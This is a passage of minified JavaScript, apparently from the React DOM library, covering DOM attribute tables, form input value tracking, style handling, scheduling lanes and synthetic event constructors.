nt(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){He[e]=new nt(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){He[e]=new nt(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){He[e]=new nt(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){He[e]=new nt(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ld=/[\-:]([a-z])/g;function Od(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ld,Od);He[t]=new nt(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ld,Od);He[t]=new nt(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ld,Od);He[t]=new nt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){He[e]=new nt(e,1,!1,e.toLowerCase(),null,!1,!1)});He.xlinkHref=new nt("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){He[e]=new nt(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ad(e,t,n,r){var s=He.hasOwnProperty(t)?He[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(UE(t,n,s,r)&&(n=null),r||s===null?DE(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Rn=OE.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,xo=Symbol.for("react.element"),Zr=Symbol.for("react.portal"),es=Symbol.for("react.fragment"),Dd=Symbol.for("react.strict_mode"),Ju=Symbol.for("react.profiler"),qg=Symbol.for("react.provider"),Gg=Symbol.for("react.context"),Fd=Symbol.for("react.forward_ref"),Qu=Symbol.for("react.suspense"),Zu=Symbol.for("react.suspense_list"),Ud=Symbol.for("react.memo"),On=Symbol.for("react.lazy"),Kg=Symbol.for("react.offscreen"),Pp=Symbol.iterator;function ri(e){return e===null||typeof e!="object"?null:(e=Pp&&e[Pp]||e["@@iterator"],typeof e=="function"?e:null)}var we=Object.assign,Xl;function fi(e){if(Xl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Xl=t&&t[1]||""}return"\n"+Xl+e}var Jl=!1;function Ql(e,t){if(!e||Jl)return"";Jl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&typeof u.stack=="string"){for(var s=u.stack.split("\n"),i=r.stack.split("\n"),o=s.length-1,a=i.length-1;1<=o&&0<=a&&s[o]!==i[a];)a--;for(;1<=o&&0<=a;o--,a--)if(s[o]!==i[a]){if(o!==1||a!==1)do if(o--,a--,0>a||s[o]!==i[a]){var l="\n"+s[o].replace(" at new "," at ");return e.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",e.displayName)),l}while(1<=o&&0<=a);break}}}finally{Jl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?fi(e):""}function BE(e){switch(e.tag){case 5:return fi(e.type);case 16:return fi("Lazy");case 13:return fi("Suspense");case 19:return fi("SuspenseList");case 0:case 2:case 15:return e=Ql(e.type,!1),e;case 11:return e=Ql(e.type.render,!1),e;case 1:return e=Ql(e.type,!0),e;default:return""}}function ec(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case es:return"Fragment";case Zr:return"Portal";case Ju:return"Profiler";case Dd:return"StrictMode";case Qu:return"Suspense";case Zu:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Gg:return(e.displayName||"Context")+".Consumer";case qg:return(e._context.displayName||"Context")+".Provider";case Fd:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ud:return t=e.displayName||null,t!==null?t:ec(e.type)||"Memo";case On:t=e._payload,e=e._init;try{return ec(e(t))}catch(n){}}return null}function $E(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ec(t);case 8:return t===Dd?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function er(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Yg(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function jE(e){var t=Yg(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Ro(e){e._valueTracker||(e._valueTracker=jE(e))}function Xg(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Yg(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Ca(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(t){return e.body}}function tc(e,t){var n=t.checked;return we({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n!=null?n:e._wrapperState.initialChecked})}function Np(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=er(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Jg(e,t){t=t.checked,t!=null&&Ad(e,"checked",t,!1)}function nc(e,t){Jg(e,t);var n=er(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?rc(e,t.type,n):t.hasOwnProperty("defaultValue")&&rc(e,t.type,er(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Mp(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function rc(e,t,n){(t!=="number"||Ca(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var pi=Array.isArray;function vs(e,t,n,r){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+er(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function sc(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(N(91));return we({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Lp(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(N(92));if(pi(n)){if(1<n.length)throw Error(N(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:er(n)}}function Qg(e,t){var n=er(t.value),r=er(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Op(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Zg(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ic(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Zg(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var bo,ey=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(bo=bo||document.createElement("div"),bo.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=bo.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Pi(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var gi={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},zE=["Webkit","ms","Moz","O"];Object.keys(gi).forEach(function(e){zE.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),gi[t]=gi[e]})});function ty(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||gi.hasOwnProperty(e)&&gi[e]?(""+t).trim():t+"px"}function ny(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=ty(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var HE=we({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function oc(e,t){if(t){if(HE[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(N(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(N(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(N(61))}if(t.style!=null&&typeof t.style!="object")throw Error(N(62))}}function ac(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var lc=null;function Bd(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var uc=null,_s=null,Ss=null;function Ap(e){if(e=ao(e)){if(typeof uc!="function")throw Error(N(280));var t=e.stateNode;t&&(t=El(t),uc(e.stateNode,e.type,t))}}function ry(e){_s?Ss?Ss.push(e):Ss=[e]:_s=e}function sy(){if(_s){var e=_s,t=Ss;if(Ss=_s=null,Ap(e),t)for(e=0;e<t.length;e++)Ap(t[e])}}function iy(e,t){return e(t)}function oy(){}var Zl=!1;function ay(e,t,n){if(Zl)return e(t,n);Zl=!0;try{return iy(e,t,n)}finally{Zl=!1,(_s!==null||Ss!==null)&&(oy(),sy())}}function Ni(e,t){var n=e.stateNode;if(n===null)return null;var r=El(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(N(231,t,typeof n));return n}var cc=!1;if(Sn)try{var si={};Object.defineProperty(si,"passive",{get:function(){cc=!0}}),window.addEventListener("test",si,si),window.removeEventListener("test",si,si)}catch(e){cc=!1}function WE(e,t,n,r,s,i,o,a,l){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(d){this.onError(d)}}var yi=!1,Ia=null,xa=!1,dc=null,VE={onError:function(e){yi=!0,Ia=e}};function qE(e,t,n,r,s,i,o,a,l){yi=!1,Ia=null,WE.apply(VE,arguments)}function GE(e,t,n,r,s,i,o,a,l){if(qE.apply(this,arguments),yi){if(yi){var u=Ia;yi=!1,Ia=null}else throw Error(N(198));xa||(xa=!0,dc=u)}}function $r(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function ly(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Dp(e){if($r(e)!==e)throw Error(N(188))}function KE(e){var t=e.alternate;if(!t){if(t=$r(e),t===null)throw Error(N(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return Dp(s),e;if(i===r)return Dp(s),t;i=i.sibling}throw Error(N(188))}if(n.return!==r.return)n=s,r=i;else{for(var o=!1,a=s.child;a;){if(a===n){o=!0,n=s,r=i;break}if(a===r){o=!0,r=s,n=i;break}a=a.sibling}if(!o){for(a=i.child;a;){if(a===n){o=!0,n=i,r=s;break}if(a===r){o=!0,r=i,n=s;break}a=a.sibling}if(!o)throw Error(N(189))}}if(n.alternate!==r)throw Error(N(190))}if(n.tag!==3)throw Error(N(188));return n.stateNode.current===n?e:t}function uy(e){return e=KE(e),e!==null?cy(e):null}function cy(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=cy(e);if(t!==null)return t;e=e.sibling}return null}var dy=_t.unstable_scheduleCallback,Fp=_t.unstable_cancelCallback,YE=_t.unstable_shouldYield,XE=_t.unstable_requestPaint,be=_t.unstable_now,JE=_t.unstable_getCurrentPriorityLevel,$d=_t.unstable_ImmediatePriority,fy=_t.unstable_UserBlockingPriority,Ra=_t.unstable_NormalPriority,QE=_t.unstable_LowPriority,py=_t.unstable_IdlePriority,yl=null,tn=null;function ZE(e){if(tn&&typeof tn.onCommitFiberRoot=="function")try{tn.onCommitFiberRoot(yl,e,void 0,(e.current.flags&128)===128)}catch(t){}}var Vt=Math.clz32?Math.clz32:nw,ew=Math.log,tw=Math.LN2;function nw(e){return e>>>=0,e===0?32:31-(ew(e)/tw|0)|0}var Po=64,No=4194304;function hi(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ba(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var a=o&~s;a!==0?r=hi(a):(i&=o,i!==0&&(r=hi(i)))}else o=n&~s,o!==0?r=hi(o):i!==0&&(r=hi(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Vt(t),s=1<<n,r|=e[n],t&=~s;return r}function rw(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function sw(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-Vt(i),a=1<<o,l=s[o];l===-1?(!(a&n)||a&r)&&(s[o]=rw(a,t)):l<=t&&(e.expiredLanes|=a),i&=~a}}function fc(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function hy(){var e=Po;return Po<<=1,!(Po&4194240)&&(Po=64),e}function eu(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function io(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Vt(t),e[t]=n}function iw(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Vt(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function jd(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Vt(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var fe=0;function my(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var gy,zd,yy,vy,_y,pc=!1,Mo=[],Wn=null,Vn=null,qn=null,Mi=new Map,Li=new Map,Un=[],ow="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Up(e,t){switch(e){case"focusin":case"focusout":Wn=null;break;case"dragenter":case"dragleave":Vn=null;break;case"mouseover":case"mouseout":qn=null;break;case"pointerover":case"pointerout":Mi.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Li.delete(t.pointerId)}}function ii(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=ao(t),t!==null&&zd(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function aw(e,t,n,r,s){switch(t){case"focusin":return Wn=ii(Wn,e,t,n,r,s),!0;case"dragenter":return Vn=ii(Vn,e,t,n,r,s),!0;case"mouseover":return qn=ii(qn,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return Mi.set(i,ii(Mi.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,Li.set(i,ii(Li.get(i)||null,e,t,n,r,s)),!0}return!1}function Sy(e){var t=yr(e.target);if(t!==null){var n=$r(t);if(n!==null){if(t=n.tag,t===13){if(t=ly(n),t!==null){e.blockedOn=t,_y(e.priority,function(){yy(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function ra(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hc(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);lc=r,n.target.dispatchEvent(r),lc=null}else return t=ao(n),t!==null&&zd(t),e.blockedOn=n,!1;t.shift()}return!0}function Bp(e,t,n){ra(e)&&n.delete(t)}function lw(){pc=!1,Wn!==null&&ra(Wn)&&(Wn=null),Vn!==null&&ra(Vn)&&(Vn=null),qn!==null&&ra(qn)&&(qn=null),Mi.forEach(Bp),Li.forEach(Bp)}function oi(e,t){e.blockedOn===t&&(e.blockedOn=null,pc||(pc=!0,_t.unstable_scheduleCallback(_t.unstable_NormalPriority,lw)))}function Oi(e){function t(s){return oi(s,e)}if(0<Mo.length){oi(Mo[0],e);for(var n=1;n<Mo.length;n++){var r=Mo[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Wn!==null&&oi(Wn,e),Vn!==null&&oi(Vn,e),qn!==null&&oi(qn,e),Mi.forEach(t),Li.forEach(t),n=0;n<Un.length;n++)r=Un[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<Un.length&&(n=Un[0],n.blockedOn===null);)Sy(n),n.blockedOn===null&&Un.shift()}var Es=Rn.ReactCurrentBatchConfig,Pa=!0;function uw(e,t,n,r){var s=fe,i=Es.transition;Es.transition=null;try{fe=1,Hd(e,t,n,r)}finally{fe=s,Es.transition=i}}function cw(e,t,n,r){var s=fe,i=Es.transition;Es.transition=null;try{fe=4,Hd(e,t,n,r)}finally{fe=s,Es.transition=i}}function Hd(e,t,n,r){if(Pa){var s=hc(e,t,n,r);if(s===null)cu(e,t,r,Na,n),Up(e,r);else if(aw(s,e,t,n,r))r.stopPropagation();else if(Up(e,r),t&4&&-1<ow.indexOf(e)){for(;s!==null;){var i=ao(s);if(i!==null&&gy(i),i=hc(e,t,n,r),i===null&&cu(e,t,r,Na,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else cu(e,t,r,null,n)}}var Na=null;function hc(e,t,n,r){if(Na=null,e=Bd(r),e=yr(e),e!==null)if(t=$r(e),t===null)e=null;else if(n=t.tag,n===13){if(e=ly(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Na=e,null}function Ey(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(JE()){case $d:return 1;case fy:return 4;case Ra:case QE:return 16;case py:return 536870912;default:return 16}default:return 16}}var $n=null,Wd=null,sa=null;function wy(){if(sa)return sa;var e,t=Wd,n=t.length,r,s="value"in $n?$n.value:$n.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===s[i-r];r++);return sa=s.slice(e,1<r?1-r:void 0)}function ia(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Lo(){return!0}function $p(){return!1}function wt(e){function t(n,r,s,i,o){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Lo:$p,this.isPropagationStopped=$p,this}return we(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Lo)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Lo)},persist:function(){},isPersistent:Lo}),t}var Hs={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Vd=wt(Hs),oo=we({},Hs,{view:0,detail:0}),dw=wt(oo),tu,nu,ai,vl=we({},oo,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:qd,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==ai&&(ai&&e.type==="mousemove"?(tu=e.screenX-ai.screenX,nu=e.screenY-ai.screenY):nu=tu=0,ai=e),tu)},movementY:function(e){return"movementY"in e?e.movementY:nu}}),jp=wt(vl),fw=we({},vl,{dataTransfer:0}),pw=wt(fw),hw=we({},oo,{relatedTarget:0}),ru=wt(hw),mw=we({},Hs,{animationName:0,elapsedTime:0,pseudoElement:0}),gw=wt(mw),yw=we({},Hs,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),vw=wt(yw),_w=we({},Hs,{data:0}),zp=wt(_w),Sw={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ew={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ww={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function kw(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=ww[e])?!!t[e]:!1}function qd(){return kw}var Tw=we({},oo,{key:function(e){if(e.key){var t=Sw[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=ia(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Ew[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:qd,charCode:function(e){return e.type==="keypress"?ia(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return 